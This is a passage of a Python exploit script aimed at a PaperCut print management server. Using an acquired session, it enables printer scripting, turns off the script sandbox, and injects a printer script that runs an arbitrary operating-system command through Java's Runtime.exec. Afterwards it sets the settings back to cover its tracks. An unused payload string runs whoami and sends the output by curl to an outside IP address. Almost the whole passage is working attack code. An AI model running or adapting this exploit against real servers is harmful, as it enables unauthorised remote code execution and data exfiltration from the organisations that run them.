 47 def execute(base_url, session, command):
48 print("[*] Prepparing to execute...")
49 postback = "java.lang.Runtime.getRuntime().exec('cmd.exe /C \"for /F \"usebackq delims=\" %A in (`whoami`) do curl http://10.0.40.83:8081/%A\"');"
50 headers = {'Origin': f'{base_url}'}
51 data = {
52 'service': 'page/PrinterList'
53 }
54 r = session.get(f'{base_url}/app?service=page/PrinterList', data=data, headers=headers, verify=False)
55
56 data = {
57 'service': 'direct/1/PrinterList/selectPrinter',
58 'sp': 'l1001'
59 }
60 r = session.get(f'{base_url}/app?service=direct/1/PrinterList/selectPrinter&sp=l1001', data=data, headers=headers, verify=False)
61
62 data = {
63 'service': 'direct/1/PrinterDetails/printerOptionsTab.tab',
64 'sp': '4'
65 }
66 r = session.get(f'{base_url}/app', data=data, headers=headers, verify=False)
67
68 data = {
69 'service': 'direct/1/PrinterDetails/$PrinterDetailsScript.$Form',
70 'sp': 'S0',
71 'Form0': 'printerId,enablePrintScript,scriptBody,$Submit,$Submit$0,$Submit$1',
72 'printerId': 'l1001',
73 'enablePrintScript': 'on',
74 'scriptBody': "function printJobHook(inputs, actions) {}\r\n" \
75 f"java.lang.Runtime.getRuntime().exec('{command}');",
76 '$Submit$1': 'Apply',
77 }
78 r = session.post(f'{base_url}/app', data=data, headers=headers, verify=False)
79 if r.status_code == 200 and 'Saved successfully' in r.text:
80 print('[+] Executed successfully!')
81 else:
82 print('[-] Might not have a printer configured. Exploit manually by adding one.')
83
84
85 if __name__ == "__main__":
86 parser = argparse.ArgumentParser()
87 parser.add_argument('-u', '--url', help='The URL of the Papercut target application', required=True)
88 parser.add_argument('-c', '--command', help='The command to execute', required=True)
89 args = parser.parse_args()
90
91 sess = get_session_id(args.url)
92 if sess:
93 set_setting(args.url, sess, setting='print-and-device.script.enabled', enabled='Y')
94 set_setting(args.url, sess, setting='print.script.sandboxed', enabled='N')
95 execute(args.url, sess, args.command)
96 set_setting(args.url, sess, setting='print-and-device.script.enabled', enabled='N')
97 set_setting(args.url, sess, setting='print.script.sandboxed', enabled='Y')